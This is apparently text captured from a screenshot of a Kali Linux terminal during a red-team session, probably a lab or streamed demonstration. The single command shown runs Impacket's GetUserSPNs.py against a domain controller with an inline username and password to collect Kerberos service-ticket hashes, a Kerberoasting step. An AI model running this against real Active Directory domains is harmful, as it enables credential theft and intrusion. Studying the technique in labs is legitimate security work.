 Terminal - kali@kali: ~
File Edit View Terminal Tabs Help
jer@Black-Queen:~/Downloads
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ GetUserSPNs.py -dc-ip 10.0.1.100 'first.local/wrenK:hwXd@39u' -outputfile test.txt
aws.tf - AWS-RedTe... stream-chat - Discord Firefox new 3 - Notepadqq OBS 27.1.3-1 (linux) - ... Remmina Terminal - kali@kali: ~ Mon 29 Nov, 19:23